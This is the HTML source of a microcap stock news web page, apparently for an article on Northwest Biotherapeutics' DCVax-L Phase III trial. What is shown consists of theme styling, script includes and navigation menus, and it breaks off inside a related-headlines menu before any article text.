<link rel='stylesheet' id='parent-style-css' href='https://microcapdaily.com/wp-content/themes/zox-news/style.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://microcapdaily.com/wp-content/themes/zox-news-child/style.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='child-theme-style-css-css' href='https://microcapdaily.com/wp-content/themes/zox-news/style.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-style-css' href='https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/css/bootstrap.min.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-custom-style-css' href='https://microcapdaily.com/wp-content/themes/zox-news-child/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='mvp-custom-style-inline-css' type='text/css'>


#mvp-wallpaper {
	background: url() no-repeat 50% 0;
	}

#mvp-foot-copy a {
	color: #197c9f;
	}

#mvp-content-main p a,
#mvp-content-main ul a,
#mvp-content-main ol a,
.mvp-post-add-main p a,
.mvp-post-add-main ul a,
.mvp-post-add-main ol a {
	box-shadow: inset 0 -4px 0 #197c9f;
	}

#mvp-content-main p a:hover,
#mvp-content-main ul a:hover,
#mvp-content-main ol a:hover,
.mvp-post-add-main p a:hover,
.mvp-post-add-main ul a:hover,
.mvp-post-add-main ol a:hover {
	background: #197c9f;
	}

a,
a:visited,
.post-info-name a,
.woocommerce .woocommerce-breadcrumb a {
	color: #197c9f;
	}

#mvp-side-wrap a:hover {
	color: #197c9f;
	}

.mvp-fly-top:hover,
.mvp-vid-box-wrap,
ul.mvp-soc-mob-list li.mvp-soc-mob-com {
	background: #197c9f;
	}

nav.mvp-fly-nav-menu ul li.menu-item-has-children:after,
.mvp-feat1-left-wrap span.mvp-cd-cat,
.mvp-widget-feat1-top-story span.mvp-cd-cat,
.mvp-widget-feat2-left-cont span.mvp-cd-cat,
.mvp-widget-dark-feat span.mvp-cd-cat,
.mvp-widget-dark-sub span.mvp-cd-cat,
.mvp-vid-wide-text span.mvp-cd-cat,
.mvp-feat2-top-text span.mvp-cd-cat,
.mvp-feat3-main-story span.mvp-cd-cat,
.mvp-feat3-sub-text span.mvp-cd-cat,
.mvp-feat4-main-text span.mvp-cd-cat,
.woocommerce-message:before,
.woocommerce-info:before,
.woocommerce-message:before {
	color: #197c9f;
	}

#searchform input,
.mvp-authors-name {
	border-bottom: 1px solid #197c9f;
	}

.mvp-fly-top:hover {
	border-top: 1px solid #197c9f;
	border-left: 1px solid #197c9f;
	border-bottom: 1px solid #197c9f;
	}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
	background-color: #197c9f;
	}

.woocommerce-error,
.woocommerce-info,
.woocommerce-message {
	border-top-color: #197c9f;
	}

ul.mvp-feat1-list-buts li.active span.mvp-feat1-list-but,
span.mvp-widget-home-title,
span.mvp-post-cat,
span.mvp-feat1-pop-head {
	background: #197c9f;
	}

.woocommerce span.onsale {
	background-color: #197c9f;
	}

.mvp-widget-feat2-side-more-but,
.woocommerce .star-rating span:before,
span.mvp-prev-next-label,
.mvp-cat-date-wrap .sticky {
	color: #197c9f !important;
	}

#mvp-main-nav-top,
#mvp-fly-wrap,
.mvp-soc-mob-right,
#mvp-main-nav-small-cont {
	background: #000000;
	}

#mvp-main-nav-small .mvp-fly-but-wrap span,
#mvp-main-nav-small .mvp-search-but-wrap span,
.mvp-nav-top-left .mvp-fly-but-wrap span,
#mvp-fly-wrap .mvp-fly-but-wrap span {
	background: #197c9f;
	}

.mvp-nav-top-right .mvp-nav-search-but,
span.mvp-fly-soc-head,
.mvp-soc-mob-right i,
#mvp-main-nav-small span.mvp-nav-search-but,
#mvp-main-nav-small .mvp-nav-menu ul li a  {
	color: #197c9f;
	}

#mvp-main-nav-small .mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #197c9f transparent transparent transparent;
	}

#mvp-nav-top-wrap span.mvp-nav-search-but:hover,
#mvp-main-nav-small span.mvp-nav-search-but:hover {
	color: #197c9f;
	}

#mvp-nav-top-wrap .mvp-fly-but-wrap:hover span,
#mvp-main-nav-small .mvp-fly-but-wrap:hover span,
span.mvp-woo-cart-num:hover {
	background: #197c9f;
	}

#mvp-main-nav-bot-cont {
	background: #ffffff;
	}

#mvp-nav-bot-wrap .mvp-fly-but-wrap span,
#mvp-nav-bot-wrap .mvp-search-but-wrap span {
	background: #000000;
	}

#mvp-nav-bot-wrap span.mvp-nav-search-but,
#mvp-nav-bot-wrap .mvp-nav-menu ul li a {
	color: #000000;
	}

#mvp-nav-bot-wrap .mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #000000 transparent transparent transparent;
	}

.mvp-nav-menu ul li:hover a {
	border-bottom: 5px solid #197c9f;
	}

#mvp-nav-bot-wrap .mvp-fly-but-wrap:hover span {
	background: #197c9f;
	}

#mvp-nav-bot-wrap span.mvp-nav-search-but:hover {
	color: #197c9f;
	}

body,
.mvp-feat1-feat-text p,
.mvp-feat2-top-text p,
.mvp-feat3-main-text p,
.mvp-feat3-sub-text p,
#searchform input,
.mvp-author-info-text,
span.mvp-post-excerpt,
.mvp-nav-menu ul li ul.sub-menu li a,
nav.mvp-fly-nav-menu ul li a,
.mvp-ad-label,
span.mvp-feat-caption,
.mvp-post-tags a,
.mvp-post-tags a:visited,
span.mvp-author-box-name a,
#mvp-author-box-text p,
.mvp-post-gallery-text p,
ul.mvp-soc-mob-list li span,
#comments,
h3#reply-title,
h2.comments,
#mvp-foot-copy p,
span.mvp-fly-soc-head,
.mvp-post-tags-header,
span.mvp-prev-next-label,
span.mvp-post-add-link-but,
#mvp-comments-button a,
#mvp-comments-button span.mvp-comment-but-text,
.woocommerce ul.product_list_widget span.product-title,
.woocommerce ul.product_list_widget li a,
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
.woocommerce div.product p.price,
.woocommerce div.product p.price ins,
.woocommerce div.product p.price del,
.woocommerce ul.products li.product .price del,
.woocommerce ul.products li.product .price ins,
.woocommerce ul.products li.product .price,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce .widget_price_filter .price_slider_amount .button,
.woocommerce span.onsale,
.woocommerce-review-link,
#woo-content p.woocommerce-result-count,
.woocommerce div.product .woocommerce-tabs ul.tabs li a,
a.mvp-inf-more-but,
span.mvp-cont-read-but,
span.mvp-cd-cat,
span.mvp-cd-date,
.mvp-feat4-main-text p,
span.mvp-woo-cart-num,
span.mvp-widget-home-title2,
.wp-caption,
#mvp-content-main p.wp-caption-text,
.gallery-caption,
.mvp-post-add-main p.wp-caption-text,
#bbpress-forums,
#bbpress-forums p,
.protected-post-form input,
#mvp-feat6-text p {
	font-family: 'Roboto', sans-serif;
	font-display: swap;
	}

.mvp-blog-story-text p,
span.mvp-author-page-desc,
#mvp-404 p,
.mvp-widget-feat1-bot-text p,
.mvp-widget-feat2-left-text p,
.mvp-flex-story-text p,
.mvp-search-text p,
#mvp-content-main p,
.mvp-post-add-main p,
#mvp-content-main ul li,
#mvp-content-main ol li,
.rwp-summary,
.rwp-u-review__comment,
.mvp-feat5-mid-main-text p,
.mvp-feat5-small-main-text p,
#mvp-content-main .wp-block-button__link,
.wp-block-audio figcaption,
.wp-block-video figcaption,
.wp-block-embed figcaption,
.wp-block-verse pre,
pre.wp-block-verse {
	font-family: 'PT Serif', sans-serif;
	font-display: swap;
	}

.mvp-nav-menu ul li a,
#mvp-foot-menu ul li a {
	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}


.mvp-feat1-sub-text h2,
.mvp-feat1-pop-text h2,
.mvp-feat1-list-text h2,
.mvp-widget-feat1-top-text h2,
.mvp-widget-feat1-bot-text h2,
.mvp-widget-dark-feat-text h2,
.mvp-widget-dark-sub-text h2,
.mvp-widget-feat2-left-text h2,
.mvp-widget-feat2-right-text h2,
.mvp-blog-story-text h2,
.mvp-flex-story-text h2,
.mvp-vid-wide-more-text p,
.mvp-prev-next-text p,
.mvp-related-text,
.mvp-post-more-text p,
h2.mvp-authors-latest a,
.mvp-feat2-bot-text h2,
.mvp-feat3-sub-text h2,
.mvp-feat3-main-text h2,
.mvp-feat4-main-text h2,
.mvp-feat5-text h2,
.mvp-feat5-mid-main-text h2,
.mvp-feat5-small-main-text h2,
.mvp-feat5-mid-sub-text h2,
#mvp-feat6-text h2,
.alp-related-posts-wrapper .alp-related-post .post-title {
	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}

.mvp-feat2-top-text h2,
.mvp-feat1-feat-text h2,
h1.mvp-post-title,
h1.mvp-post-title-wide,
.mvp-drop-nav-title h4,
#mvp-content-main blockquote p,
.mvp-post-add-main blockquote p,
#mvp-content-main p.has-large-font-size,
#mvp-404 h1,
#woo-content h1.page-title,
.woocommerce div.product .product_title,
.woocommerce ul.products li.product h3,
.alp-related-posts .current .post-title {
	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}

span.mvp-feat1-pop-head,
.mvp-feat1-pop-text:before,
span.mvp-feat1-list-but,
span.mvp-widget-home-title,
.mvp-widget-feat2-side-more,
span.mvp-post-cat,
span.mvp-page-head,
h1.mvp-author-top-head,
.mvp-authors-name,
#mvp-content-main h1,
#mvp-content-main h2,
#mvp-content-main h3,
#mvp-content-main h4,
#mvp-content-main h5,
#mvp-content-main h6,
.woocommerce .related h2,
.woocommerce div.product .woocommerce-tabs .panel h2,
.woocommerce div.product .product_title,
.mvp-feat5-side-list .mvp-feat1-list-img:after {
	font-family: 'Roboto', sans-serif;
	font-display: swap;
	}

	

	#mvp-main-nav-top {
		background: #fff;
		padding: 15px 0 0;
		}
	#mvp-fly-wrap,
	.mvp-soc-mob-right,
	#mvp-main-nav-small-cont {
		background: #fff;
		}
	#mvp-main-nav-small .mvp-fly-but-wrap span,
	#mvp-main-nav-small .mvp-search-but-wrap span,
	.mvp-nav-top-left .mvp-fly-but-wrap span,
	#mvp-fly-wrap .mvp-fly-but-wrap span {
		background: #000;
		}
	.mvp-nav-top-right .mvp-nav-search-but,
	span.mvp-fly-soc-head,
	.mvp-soc-mob-right i,
	#mvp-main-nav-small span.mvp-nav-search-but,
	#mvp-main-nav-small .mvp-nav-menu ul li a  {
		color: #000;
		}
	#mvp-main-nav-small .mvp-nav-menu ul li.menu-item-has-children a:after {
		border-color: #000 transparent transparent transparent;
		}
	.mvp-feat1-feat-text h2,
	h1.mvp-post-title,
	.mvp-feat2-top-text h2,
	.mvp-feat3-main-text h2,
	#mvp-content-main blockquote p,
	.mvp-post-add-main blockquote p {
		font-family: 'Anton', sans-serif;
		font-weight: 400;
		letter-spacing: normal;
		}
	.mvp-feat1-feat-text h2,
	.mvp-feat2-top-text h2,
	.mvp-feat3-main-text h2 {
		line-height: 1;
		text-transform: uppercase;
		}
		

	span.mvp-nav-soc-but,
	ul.mvp-fly-soc-list li a,
	span.mvp-woo-cart-num {
		background: rgba(0,0,0,.8);
		}
	span.mvp-woo-cart-icon {
		color: rgba(0,0,0,.8);
		}
	nav.mvp-fly-nav-menu ul li,
	nav.mvp-fly-nav-menu ul li ul.sub-menu {
		border-top: 1px solid rgba(0,0,0,.1);
		}
	nav.mvp-fly-nav-menu ul li a {
		color: #000;
		}
	.mvp-drop-nav-title h4 {
		color: #000;
		}
		

	.mvp-nav-links {
		display: none;
		}
		

	@media screen and (max-width: 479px) {
		.single #mvp-content-body-top {
			max-height: 400px;
			}
		.single .mvp-cont-read-but-wrap {
			display: inline;
			}
		}
		

	.alp-advert {
		display: none;
	}
	.alp-related-posts-wrapper .alp-related-posts .current {
		margin: 0 0 10px;
	}
		
</style>
<link rel='stylesheet' id='mvp-reset-css' href='https://microcapdaily.com/wp-content/themes/zox-news/css/reset.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://microcapdaily.com/wp-content/themes/zox-news-child/font-awesome/css/all.css?ver=6.8.3' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='mvp-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C700%2C900%7COswald%3A400%2C700%7CAdvent+Pro%3A700%7COpen+Sans%3A700%7CAnton%3A400Oswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPT+Serif%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%26display%3Dswap' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-media-queries-css' href='https://microcapdaily.com/wp-content/themes/zox-news/css/media-queries.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://microcapdaily.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/popup-addon-for-ninja-forms/js/magnific-popup.js?ver=6.8.3" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/popup-addon-for-ninja-forms/js/nf-popups.js?ver=6.8.3" id="nf-popups-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/theia-post-slider-premium/dist/js/jquery.history.js?ver=1.7.1" id="history.js-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/theia-post-slider-premium/dist/js/async.min.js?ver=14.09.2014" id="async.js-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/theia-post-slider-premium/dist/js/tps.js?ver=2.1.3" id="theiaPostSlider/theiaPostSlider.js-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/theia-post-slider-premium/dist/js/main.js?ver=2.1.3" id="theiaPostSlider/main.js-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/theia-post-slider-premium/dist/js/tps-transition-slide.js?ver=2.1.3" id="theiaPostSlider/transition.js-js"></script>
<link rel="https://api.w.org/" href="https://microcapdaily.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://microcapdaily.com/wp-json/wp/v2/posts/29614" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://microcapdaily.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://microcapdaily.com/?p=29614' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://microcapdaily.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmicrocapdaily.com%2Fnorthwest-biotherapeutics-inc-otcmkts-nwbo-gaining-as-phase-iii-trial-of-dcvax-l-top-line-data-looms%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://microcapdaily.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmicrocapdaily.com%2Fnorthwest-biotherapeutics-inc-otcmkts-nwbo-gaining-as-phase-iii-trial-of-dcvax-l-top-line-data-looms%2F&#038;format=xml" />
<link rel="amphtml" href="https://microcapdaily.com/northwest-biotherapeutics-inc-otcmkts-nwbo-gaining-as-phase-iii-trial-of-dcvax-l-top-line-data-looms/?amp"><link rel="icon" href="https://microcapdaily.com/wp-content/uploads/2021/03/cropped-microcapdaily_logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://microcapdaily.com/wp-content/uploads/2021/03/cropped-microcapdaily_logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://microcapdaily.com/wp-content/uploads/2021/03/cropped-microcapdaily_logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://microcapdaily.com/wp-content/uploads/2021/03/cropped-microcapdaily_logo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.mvp-vid-box-wrap{
    color: #ffff;
}

.mvp-nav-top-right-out span.mvp-nav-soc-but, ul.mvp-fly-soc-list li a, span.mvp-woo-cart-num {
    background-color: #197c9f;
}


#mvp-foot-wrap ul.mvp-foot-soc-list li a{
    background-color:#197c9f
}
#mvp-foot-wrap{
    background: #f8f8f8 !important;
}
#mvp-foot-bot{
    background-color: #dddddd;
}

.mvp-cd-cat.left.relative{
    color: #ffff !important;
}
#mvp-feat-tab-col1 .mvp-cd-cat.left.relative,
.mvp-feat1-mid-wrap .mvp-cd-cat.left.relative{
    color: #777 !important;
}
#mvp-home-widget-wrap .mvp-cd-cat.left.relative{
    color: #777 !important;
}		</style>
		</head>
<body class="wp-singular post-template-default single single-post postid-29614 single-format-standard wp-embed-responsive wp-theme-zox-news wp-child-theme-zox-news-child theiaPostSlider_body">
  <div id="mvp-fly-wrap">
	<div id="mvp-fly-menu-top" class="left relative">
		<div class="mvp-fly-top-out left relative">
			<div class="mvp-fly-top-in">
				<div id="mvp-fly-logo" class="left relative">
											<a href="https://microcapdaily.com/"><img src="https://microcapdaily.com/wp-content/uploads/2023/01/micro-logo.png" alt="Micro Cap Daily" data-rjs="2" /></a>
									</div><!--mvp-fly-logo-->
			</div><!--mvp-fly-top-in-->
			<div class="mvp-fly-but-wrap mvp-fly-but-menu mvp-fly-but-click">
				<span></span>
				<span></span>
				<span></span>
				<span></span>
			</div><!--mvp-fly-but-wrap-->
		</div><!--mvp-fly-top-out-->
	</div><!--mvp-fly-menu-top-->
	<div id="mvp-fly-menu-wrap">
		<nav class="mvp-fly-nav-menu left relative">
			<div class="menu-menu-1-container"><ul id="menu-menu-1" class="menu"><li id="menu-item-4502" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4502"><a href="https://microcapdaily.com/category/micro-cap-insider/">Micro Cap Insider</a></li>
<li id="menu-item-4501" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4501"><a href="https://microcapdaily.com/category/media-technology/">Media &amp; Technology</a></li>
<li id="menu-item-4500" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4500"><a href="https://microcapdaily.com/category/emerging-markets/">Emerging Markets</a></li>
<li id="menu-item-4504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4504"><a href="https://microcapdaily.com/category/street-watch/">Street Watch</a></li>
<li id="menu-item-4503" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4503"><a href="https://microcapdaily.com/category/small-caps/">Small Caps</a></li>
<li id="menu-item-4483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4483"><a href="https://microcapdaily.com/about-micro-cap-daily/">About MCD</a>
<ul class="sub-menu">
	<li id="menu-item-4484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4484"><a href="https://microcapdaily.com/advertising/">Advertising</a></li>
	<li id="menu-item-4487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4487"><a href="https://microcapdaily.com/contacts/">Contact Us</a></li>
	<li id="menu-item-4495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4495"><a href="https://microcapdaily.com/privacy-policy/">Privacy Policy</a></li>
	<li id="menu-item-4498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4498"><a href="https://microcapdaily.com/sec-disclosure/">SEC Disclosure</a></li>
</ul>
</li>
</ul></div>		</nav>
	</div><!--mvp-fly-menu-wrap-->
	<div id="mvp-fly-soc-wrap">
		<span class="mvp-fly-soc-head">Connect with us</span>
		<ul class="mvp-fly-soc-list left relative">
										<li><a href="https://twitter.com/MicroCapDaily_" target="_blank" class="fab fa-twitter"></a></li>
																			<li><a href="https://www.youtube.com/@microcapdaily/featured" target="_blank" class="fab fa-youtube"></a></li>
											</ul>
	</div><!--mvp-fly-soc-wrap-->
</div><!--mvp-fly-wrap-->  <div id="mvp-site" class="left relative">
    <div id="mvp-search-wrap">
      <div id="mvp-search-box">
        <form method="get" id="searchform" action="https://microcapdaily.com/">
	<input type="text" name="s" id="s" value="Search" onfocus='if (this.value == "Search") { this.value = ""; }' onblur='if (this.value == "") { this.value = "Search"; }' />
	<input type="hidden" id="searchsubmit" value="Search" />
</form>      </div><!--mvp-search-box-->
      <div class="mvp-search-but-wrap mvp-search-click">
        <span></span>
        <span></span>
      </div><!--mvp-search-but-wrap-->
    </div><!--mvp-search-wrap-->
        <div id="mvp-site-wall" class="left relative">
            <div id="mvp-site-main" class="left relative">
      <header id="mvp-main-head-wrap" class="left relative">
                  <nav id="mvp-main-nav-wrap" class="left relative">
            <div id="mvp-main-nav-top" class="left relative">
              <div class="mvp-main-box">
                <div id="mvp-nav-top-wrap" class="left relative">
                  <div class="mvp-nav-top-right-out left relative">
                    <div class="mvp-nav-top-right-in">
                      <div class="mvp-nav-top-cont left relative">
                        <div class="mvp-nav-top-left-out relative">
                          <div class="mvp-nav-top-left">
                            <div class="mvp-nav-soc-wrap">
                                                                                            <a href="https://twitter.com/MicroCapDaily_" target="_blank"><span class="mvp-nav-soc-but fab fa-twitter"></span></a>
                                                                                                                          <a href="https://www.youtube.com/@microcapdaily/featured" target="_blank"><span class="mvp-nav-soc-but fab fa-youtube"></span></a>
                                                            <a href="https://stocktwits.com/Microcapdaily_" target="_blank">
                               <span class="cms-stock-twits">
                                <svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 40 40">
                                  <g id="Group_351" data-name="Group 351" transform="translate(3508 1647)">
                                    <circle id="Ellipse_10" data-name="Ellipse 10" cx="20" cy="20" r="20" transform="translate(-3508 -1647)" fill="#000000cc"/>
                                    <g id="Group_350" data-name="Group 350" transform="translate(-65.961 88.268)">
                                    <g id="Group_349" data-name="Group 349" transform="translate(-3429 -1730)">
                                      <path id="Path_264" data-name="Path 264" d="M13.922,0,0,7.285v2.7l13.922,7.069V12.3L5.936,8.526l7.986-3.777Z" transform="translate(0)" fill="#fff"/>
                                      <path id="Path_265" data-name="Path 265" d="M13.922,0,0,7.285v2.7l13.922,7.069V12.3L5.936,8.526l7.986-3.777Z" transform="translate(0)" fill="#fff"/>
                                      <path id="Path_266" data-name="Path 266" d="M0,112.983l7.986,3.777L0,120.538v4.749L13.922,118v-2.7L0,108.235Z" transform="translate(0 -95.823)" fill="#fff"/>
                                    </g>
                                    </g>
                                  </g>
                                </svg>
                              </span>
                              </a>
                            </div><!--mvp-nav-soc-wrap-->
                            <div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
                              <span></span>
                              <span></span>
                              <span></span>
                              <span></span>
                            </div><!--mvp-fly-but-wrap-->
                          </div><!--mvp-nav-top-left-->
                          <div class="mvp-nav-top-left-in">
                            <div class="mvp-nav-top-mid left relative" itemscope itemtype="http://schema.org/Organization">
                                                              <a class="mvp-nav-logo-reg" itemprop="url" href="https://microcapdaily.com/"><img itemprop="logo" src="https://microcapdaily.com/wp-content/uploads/2023/01/micro-logo.png" alt="Micro Cap Daily" data-rjs="2" /></a>
                                                                                            <a class="mvp-nav-logo-small" href="https://microcapdaily.com/"><img src="https://microcapdaily.com/wp-content/uploads/2023/01/micro-logo.png" alt="Micro Cap Daily" data-rjs="2" /></a>
                                                                                            <h2 class="mvp-logo-title">Micro Cap Daily</h2>
                                                                                            <div class="mvp-drop-nav-title left">
                                  <h4>Northwest Biotherapeutics, Inc (OTCMKTS: NWBO) Gaining as Phase III trial of DCVax®-L. Top Line Data Looms</h4>
                                </div><!--mvp-drop-nav-title-->
                                                          </div><!--mvp-nav-top-mid-->
                          </div><!--mvp-nav-top-left-in-->
                        </div><!--mvp-nav-top-left-out-->
                      </div><!--mvp-nav-top-cont-->
                    </div><!--mvp-nav-top-right-in-->
                    <div class="mvp-nav-top-right">
                                            <span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span>
                    </div><!--mvp-nav-top-right-->
                  </div><!--mvp-nav-top-right-out-->
                </div><!--mvp-nav-top-wrap-->
              </div><!--mvp-main-box-->
            </div><!--mvp-main-nav-top-->
            <div id="mvp-main-nav-bot" class="left relative">
              <div id="mvp-main-nav-bot-cont" class="left">
                <div class="mvp-main-box">
                  <div id="mvp-nav-bot-wrap" class="left">
                    <div class="mvp-nav-bot-right-out left">
                      <div class="mvp-nav-bot-right-in">
                        <div class="mvp-nav-bot-cont left">
                          <div class="mvp-nav-bot-left-out">
                            <div class="mvp-nav-bot-left left relative">
                              <div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
                                <span></span>
                                <span></span>
                                <span></span>
                                <span></span>
                              </div><!--mvp-fly-but-wrap-->
                            </div><!--mvp-nav-bot-left-->
                            <div class="mvp-nav-bot-left-in">
                              <div class="mvp-nav-menu left">
                                <div class="menu-menu-1-container"><ul id="menu-menu-2" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4502 mvp-mega-dropdown"><a href="https://microcapdaily.com/category/micro-cap-insider/">Micro Cap Insider</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://microcapdaily.com/clean-vision-corp-otc-clnv-overcoming-the-plastic-waste-crisis/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/the-bottle-5128607_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/the-bottle-5128607_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/the-bottle-5128607_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/the-bottle-5128607_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Clean Vision Corp (OTC: CLNV): Overcoming the Plastic Waste Crisis</p></a></li><li><a href="https://microcapdaily.com/meta-materials-nasdaq-mmat-more-due-diligence-and-exploring-latest-developments/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Meta Materials (NASDAQ: MMAT): More Due Diligence and Exploring Latest Developments</p></a></li><li><a href="https://microcapdaily.com/integrated-cannabis-solutions-otc-igpk-633-surge-exploring-catalysts-company-overview-and-growth-potential-in-2024/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/ai-generated-8477673_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/ai-generated-8477673_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/ai-generated-8477673_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/ai-generated-8477673_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Integrated Cannabis Solutions&#8217; (OTC: IGPK) 633% Surge: Exploring Catalysts, Company Overview, and Growth Potential in 2024</p></a></li><li><a href="https://microcapdaily.com/sonoma-pharmaceuticals-nasdaq-snoa-potential-surge-to-speculations-what-lies-ahead/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Sonoma Pharmaceuticals (NASDAQ: SNOA): Potential Surge to Speculations – What Lies Ahead?</p></a></li><li><a href="https://microcapdaily.com/1847-holdings-nyse-efsh-soars-insights-acquisitions-and-what-lies-ahead/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-300x181.jpg 300w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-1024x617.jpg 1024w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-768x463.jpg 768w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-590x354.jpg 590w, 